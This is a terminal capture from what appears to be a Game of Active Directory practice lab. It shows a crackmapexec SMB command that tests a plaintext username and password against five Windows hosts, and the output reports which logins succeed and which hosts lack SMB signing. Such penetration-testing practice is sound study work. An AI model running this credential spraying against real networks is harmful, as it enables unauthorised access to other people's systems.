 ┌──(kali㉿kali)-[~/work_dir]
└─$ crackmapexec smb host -u brandon.stark -p iseedeadpeople
SMB         10.202.0.199    445    BRAAVOS          [*] Windows Server 2016 Standard Evaluation 14393 x64 (name:BRAAVOS) (domain:essos.local) (signing:False) (SMBv1:True)
SMB         10.202.0.155    445    WINTERFELL       [*] Windows 10.0 Build 17763 x64 (name:WINTERFELL) (domain:north.sevenkingdoms.local) (signing:True) (SMBv1:False)
SMB         10.202.0.198    445    KINGSLANDING     [*] Windows 10.0 Build 17763 x64 (name:KINGSLANDING) (domain:sevenkingdoms.local) (signing:True) (SMBv1:False)
SMB         10.202.0.133    445    MEEREEN          [*] Windows Server 2016 Standard Evaluation 14393 x64 (name:MEEREEN) (domain:essos.local) (signing:True) (SMBv1:True)
SMB         10.202.0.164    445    CASTELBLACK      [*] Windows 10.0 Build 17763 x64 (name:CASTELBLACK) (domain:north.sevenkingdoms.local) (signing:False) (SMBv1:False)
SMB         10.202.0.199    445    BRAAVOS          [-] essos.local\brandon.stark:iseedeadpeople STATUS_NO_LOGON_SERVERS
SMB         10.202.0.155    445    WINTERFELL       [+] north.sevenkingdoms.local\brandon.stark:iseedeadpeople
SMB         10.202.0.198    445    KINGSLANDING     [-] sevenkingdoms.local\brandon.stark:iseedeadpeople STATUS_LOGON_FAILURE
SMB         10.202.0.133    445    MEEREEN          [-] essos.local\brandon.stark:iseedeadpeople STATUS_LOGON_FAILURE
SMB         10.202.0.164    445    CASTELBLACK      [+] north.sevenkingdoms.local\brandon.stark:iseedeadpeople